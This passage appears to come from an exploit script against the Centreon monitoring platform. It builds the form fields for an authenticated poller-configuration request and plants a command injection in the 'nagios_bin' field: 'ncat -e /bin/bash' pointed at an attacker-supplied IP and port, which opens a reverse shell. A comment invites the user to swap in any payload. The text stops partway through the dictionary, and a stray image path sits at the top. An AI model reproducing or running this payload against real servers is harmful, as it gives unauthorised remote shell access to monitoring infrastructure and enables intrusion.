 payload_info = {
"name": "Central",
"ns_ip_address": "127.0.0.1",
# this value should be 1 always
"localhost[localhost]": "1",
"is_default[is_default]": "0",
"remote_id": "",
"ssh_port": "22",
"init_script": "centengine",
# this value contains the payload , you can change it as you want
"nagios_bin": "ncat -e /bin/bash {0} {1} #".format(ip, port),
"nagiostats_bin": "/usr/sbin/centenginestats",
"nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
"centreonbroker_cfg_path": "/etc/centreon-broker",
"centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker",
"centreonbroker_logs_path": "",
"centreonconnector_path": "/usr/lib64/centreon-connector",
"init_script_centreontrapd": "centreontrapd",
"snmp_trapd_path_conf": "/etc/snmp/centreon_traps/",
"ns_activate[ns_activate]": "1",
"submitC": "Save",
"id": "1",
"o": "c",
"centreon_token": poller_token,